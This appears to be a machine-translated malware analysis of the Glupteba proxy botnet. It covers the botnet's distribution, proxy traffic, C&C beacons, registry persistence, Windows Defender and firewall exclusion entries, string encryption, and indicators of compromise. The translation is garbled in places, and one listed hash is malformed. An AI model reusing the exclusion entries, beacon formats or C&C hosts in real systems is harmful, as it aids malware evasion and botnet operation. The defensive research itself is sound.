Win32 / Glupteba is no longer associated with the operation Windigo
The study of Linux / Ebury , the main component of Windigo operation , made us look at the rest of the ecosystem to see if they were used in the operation. Attention attracted an open Win32 / Glupteba proxy server that was previously distributed using an exploit kit as part of Operation Windigo. According to the results of the last analysis, we assume that the program is no longer associated with Windigo.
In the post we will present information about the current mechanisms of distribution of Glupteba, a brief analysis of the network traffic passing through a proxy, technical analysis of the state of the binary file Glupteba, as well as the relationship between Glupteba and Windigo.

The spread of Glupteba in dynamics
Short story
At different periods, Glupteba used different distribution methods. We traced the main schemes and methods of malware over the past seven years and provide an overview of their evolution.
In 2011, when ESET studied the TDL-4 bootkit , our analysts discovered (and published ) that it was used as a loader for additional malware. Glupteba was one of the options installed Malvari. Probably, TDL-4 operators sold distribution services in the black markets.
Three years later, a study of the operation of Windigo made it possible to establish that part of the infrastructure of compromised Linux servers was used to redirect some of the HTTP requests through trojanized web servers (Apache httpd, lighttpd and nginx). Requests were redirected to DNS servers controlled by Windigo operators, who returned the A-record's IP address to the final destination of the redirects. There was usually a set of exploits. If the exploit was successfully used, the target device was installed by Glupteba.
This connection between Windigo and Glupteba is not limited. Glupteba C & C servers were also hosted on the machines that make up the Windigo botnet. In addition, the only task at that time for Glupteba was to send spam on instructions from the Windigo infrastructure. It’s hard to say that the same people ran the Glupteba and the Windigo botnet. Windigo operators may have resold access to their infrastructure.
Modern distribution scheme
At present, the propagation vector of Glupteba has changed again. Malware no longer uses the infrastructure of Windigo - now Glupteba is part of its own botnet.
Glupteba is distributed using MSIL / Adware.CsdiMonetize.AG, a program that delivers various families of malware with a pay per install (Pay-Per-Install). In addition to Glupteba, we observed the download of potentially unwanted software, crypto miners and advari.
Instead of directly downloading Glupteba.AY, MSIL / Adware.CsdiMonetize.AG downloads its dropper, which registers a bot on the C & C server, adds exceptions to Windows Defender and the Windows firewall, and also sets up the environment for installing Glupteba.
Request for registration of the bot contains information about the machine of the victim. Here is an example of such a request:
POST /bots/register HTTP/1.1
Host: burnandfire5.com
User-Agent: Go-http-client/1.1
Content-Length: 400
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
Data[appname]=SolitaryBrook&Data[arch]=32&Data[av]=&Data[build_number]=
7601&Data[compaign_id]=&Data[cpu]=<CPU_SPEC>&Data[defender]=1&Data[exploited]=1&Data[firewall]=1&Data[gpu]=<GPU_INFO>&Data[is_admin]=1&Data[os]=<OS_INFO>&Data[username]=<USERNAME>&Data[version]=71The Windows registry key is also created: HKCU \ Software \ Microsoft \ TestApp \ UUID. This is necessary for the successful implementation of Glupteba. The parameter must not be empty.
Next, the following registry entries are created to add exceptions to the Windows Defender rules and the Windows firewall:
HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths\C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet = 0HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Processes\cloudnet.exe = 0HKLM\SYSTEM\ControlSet001\services\SharedAccess\Parameters\FirewallPolicy\FirewallRules\{09E3DB75-DE77-4B2D-A351-C745D9A15617} = “v2.10|Action=Allow|Active=TRUE|Dir=In|App=C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet\cloudnet.exe”According to ESET telemetry, Glupteba has been active in 180 countries since the beginning of 2017. Three countries account for 25% of all detections - this is Russia, Ukraine and Turkey. Figure 1 shows the countries in which we were able to identify cases of spread.

Figure 1. The share of detections by country
Proxy usage analysis
At the time of the study of Windigo operation, the only purpose of Glupteba was to send spam to final recipients. We wanted to know whether the application of Malvari has changed since then. In November 2017, we recorded network traffic passing through an infected host for four days. Since HTTPS traffic remained encrypted, the observed picture was limited to unencrypted network protocols. According to our analysis, now Glupteba not only sends out spam, but now various automated systems use malware. Glupteba operators can use the proxy server themselves, but we believe that they sell its use as a service to third parties. Next we provide information about the most interesting traffic.
The first thing we noted is that Glupteba is still used to send spam to final recipients. Here is an example of such a message:
From: “Ella Dmhfey” <Ella87@bilanzgewinn.at>
To: “???????” <??????????@gmail.com>
Subject: ?????????? kaufen Sie Se-xpower
Date: Fri, 10 Nov 201714:18:10 +0100MIME-Version: 1.0
Content-Type: text/plain;
charset=”iso-8859-1″
Content-Transfer-Encoding: 7bit
Guten Tag ????????? ,
Damit kriegen Sie Ihre Dame zum Hoehepunkt.
?????????: http://www.sexpillen-versandhaus[.]info/shopIn addition, Glupteba is seen in attacks based on password reuse (password-reuse). Glupteba provides some anonymity to attackers, since the IP address is always hidden to the destination server. In addition, Malware allows you to distribute requests among multiple IP addresses, reducing the risk of blocking by the target site. We have seen the use of such attacks on three domains.
Table 1. Target Non-HTTPS Domains
| domain name | Short description |
|---|---|
| adfoc.us | URL shortening service where users are paid per visit |
| bonusbitcoin.co | Bitcoin tap |
| social.tunecore.com | Website for placing music |
Possibly more targeted domains. We know the domain names that were accessed using the HTTPS protocol, thanks to the server_name field in the ClientHello structure used in the TLS (Handshake) connection negotiation process. This gives an idea of which sites were targeted. Table 2 presents a list of domains sorted by attendance reduction.
Table 2. Domains in the server_name field of the certificate
Another example of the automatic relay of traffic through an intermediate element is fixed on the website www.omegle.com. On this site, two strangers can meet in a private chat. We watched as the bot joined the chat and tried to convince another user to follow the link. It seems that this service is a popular target for bots. Most of the observed interactions consisted in the fact that two bots lured each other into the Kik Messenger mobile app or offered to go to porn sites via a short link.
Here is an example of the interaction of two bots:
guest> heyy
stranger> my name is Tomasa
stranger> im female .
stranger> from Rio de aneiro,Brazil
stranger> ready to talk, enter here:
stranger> bit.ly/<REDACTED>
guest> 18 female
guest> wanena etrade picturesh ?
guest> zyari.site/<REDACTED>
guest> messsage me theree ill sendc you sxome mor8e
guest> ok we2ll im goinn 2 getwt off byeWe also found bots using special HTTP POST requests in an attempt to find web shells. Domains were sorted alphabetically in descending order, which implies programmatic processing of their list.
Windigo Connections
We decided to visit Glupteba again to find out if the malware is related to the Windigo operation. The analysis allowed to establish that it is not. Next, consider the reasons for this conclusion.
The first thing we noticed is the servers used by Glupteba C & C. None of the IP addresses found matched the well-known servers compromised by Ebury. In addition, the new C & C servers have many open ports, while the old ones only had one DNAT and SNAT rule for redirecting traffic to the current server. Such a number of open ports creates a lot of interference - this is not peculiar to the operators of Windigo.
As mentioned in the report about the operation of Windigo, the client connecting to Glupteba, before sending spam sent an HTTP GET request to port 25 of the machine compromised by Ebury. Now the scheme has changed - spam goes through a proxy without any introduction, the messages look different.
Finally, the distribution of Glupteba is no longer dependent on Windigo - MSIL / Adware.CsdiMonetize.AG is responsible for it.
Based on all of the above, we believe that Glupteba is no longer associated with the operation Windigo.
Technical analysis
In this section, we present a technical analysis of Glupteba samples studied during the study. The first thing we noticed is that they differ from the samples we analyzed in 2014. We assume that Glupteba was rewritten from scratch. Previously, Glupteba was a fairly small and simple program, while now it is a voluminous and very complex C ++ program. Previously, it supported about 70 functions, now there are more than 3,600.

Figure 2. Comparison of the list of functions
Glupteba is now statically linked with Boost C ++ libraries , as shown in Figure 3. It uses Windows Sockets API for socket communication: WSASend and WSARecv instead of send and recv.

Figure 3. Code lines for Boost C ++ libraries
Persistence
Glupteba provides persistence by adding an entry to the Run registry key. Thus, every time Windows starts up, Glupteba is launched. Here is an entry in the registry:
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\CloudNet = “%APPDATA%\EpicNet Inc\CloudNet\cloudnet.exe”Other entries are created in the Windows registry. Here are the most interesting:
HKCU\Software\EpicNet Inc.\CloudNet\Value = “20180223”
HKCU\Software\EpicNet Inc.\CloudNet\GUID = “CDC0432A-0298-40B1-9A71-D61F94C013A7”The GUID entry contains the id of the bot created by the CoCreateGuid call. The Value entry contains the timestamp of the PE file of the Glupteba binary.
Communication with C & C server
From the point of view of the network configuration, there are no major changes in these samples compared to the ones we described in the Windigo Operation Report. When launched, Glupteba sends the same beacon to the command server, in response receives a session and a port to which Glupteba is connected for tasks related to proxying.
Beacon sent to the command server:
GET
/stat?uptime=100&downlink=1111&uplink=1111&id=05AA812F&statpass=bpass&version=20171106&features=30&guid=68794E51-0DBC-4CF6-BD98-8B18FE3E0A18&comment=20171106&p=0&s= HTTP/1.0Command servers are stored encrypted in a binary file. After decryption, they look like this:
‘server-%s.sportpics[.]xyz:30,server-%s.kinosport[.]top:30,’The number after the colon is the maximum range of servers. In this case, “30” means that there are 30 domain names obtained by formatting a domain string with numbers from 1 to 30. When communicating with a C & C server, one of these domains is randomly selected, and the compromised machine's GUID is added as a subdomain to the beginning to selected server.
Sample C & C Server:
68794E51-0DBC-4CF6-BD98-8B18FE3E0A18.server-1.sportpics[.]xyzGlupteba also sends a second GET request to its command server to update information about the technical characteristics of the victim's machine. It looks like this:
GET
/update.php?uid=<BOT_ID>&version=<VERSION>&OS=<OS>&have_admin=1&mys=<C&C_SERVERS>&build=<PE_TIMESTAMP>&cpu=<CPU>&video=<VIDEO_CARD>&ram=<GB_OF_RAM> HTTP/1.0String Encryption
Glupteba code strings are encrypted using a special algorithm. The decryption process uses a 16-byte key and occurs in three phases. The key is different for each version of the program. During the first phase, a pseudo-random number generator is used. Mersenne's Vortex (PRNG). The algorithm is filled with the first four bytes of the key. Then each byte of the cipher passes an XOR operation with the next byte generated by the Mersenne Vortex.

Figure 4. First phase of the decryption process
There are three different variations of the second phase. One uses the Rabbit cipher , the other performs another iteration of the XOR operation, similar to the one used in the first phase, but with a different keyfilling. In the studied samples only the third variant is used. It consists of a XOR loop with a key.
The third and final phase is another XOR cycle with the value obtained as a result of the calculation of the result of the second phase and the immediate values.

Figure 5. The third phase of the decryption process
In our repository on GitHub, we have posted a script to decrypt all the lines. Since the Mersenn vortex implementation in Python is slightly different from that used by Glupteba, we also laid out its implementation in Python. Before running the script, make sure that its directory is in your% PYTHONPATH%. You can do this by running the command in the Python IDA interpreter:
sys.path.append(<путь к скрипту>)Summary
Operators Glupteba continue to find ways to spread Malvari, despite the opposition of the professional community. After discovering Windigo’s operation, they changed tactics, maintaining coverage.
The development of the toolkit from scratch and the current distribution show that the attackers who run Glupteba are still active. Their efforts prove that the market for the provision of open proxy servers is extremely profitable, and Glupteba is unlikely to disappear from the radar in the near future.
Compromise Indicators (IoCs)
Hashes
| SHA-1 | File name | Detection by ESET products |
|---|---|---|
| B623F4A6CD5947CA0016D3E33A07EB72E8C176BA | cloudnet.exe | Win32 / Glupteba.AY |
| ZED310E5B9F582B4C6389F7AB9EED17D89497F277 | cloudnet.exe | Win32 / Glupteba.AY |
| F7230B2CAB4E4910BCA473B39EE8FD4DF394CE0D | setup.exe | MSIL / Adware.CsdiMonetize.AG |
| 70F2763772FD1A1A54ED9EA88A2BCFDB184BCB91 | cloudnet.exe | Win32 / Glupteba.AY |
| 87AD7E248DADC2FBE00D8441E58E64591D9E3CBE | cloudnet.exe | Win32 / Glupteba.AY |
| 1645AD8468A2FB54763C0EBEB766DFD8C643F3DB | csrss.exe | Win32 / Agent.SVE |
Domains C & C server Glupteba
server-{1,30}[.]ostdownload.xyz
server-{1,30}[.]travelsreview.world
server-{1,30}[.]bigdesign.website
server-{1,30}[.]sportpics.xyz
server-{1,30}[.]kinosport.top
server-{1,30}[.]0ev.ru
server-{1,30}[.]0df.ru
server-{1,30}[.]0d2.ru
server-{1,30}[.]0d9.ruGlupteba C & C Server IP Addresses
5[.]101.6.132
5[.]79.87.139
5[.]79.87.153
5[.]8.10.194
37[.]48.81.151
46[.]165.244.129
46[.]165.249.167
46[.]165.249.195
46[.]165.249.201
46[.]165.249.203
46[.]165.250.25
78[.]31.67.205
78[.]31.67.206
80[.]93.90.27
80[.]93.90.32
80[.]93.90.69
80[.]93.90.72
80[.]93.90.78
80[.]93.90.84
81[.]30.152.25
85[.]114.135.113
85[.]114.141.81
89[.]163.206.137
89[.]163.206.174
89[.]163.212.9
91[.]121.65.98
91[.]216.93.126
91[.]216.93.20
109[.]238.10.78
178[.]162.193.193
178[.]162.193.195
178[.]162.193.66
178[.]162.193.86
193[.]111.140.238
193[.]111.141.213
212[.]92.100.114
212[.]92.100.115
213[.]202.254.161
213[.]5.70.9
217[.]79.189.227Domains C & C server Agent.SVE
financialtimesguru[.]comcomburnandfire5[.]com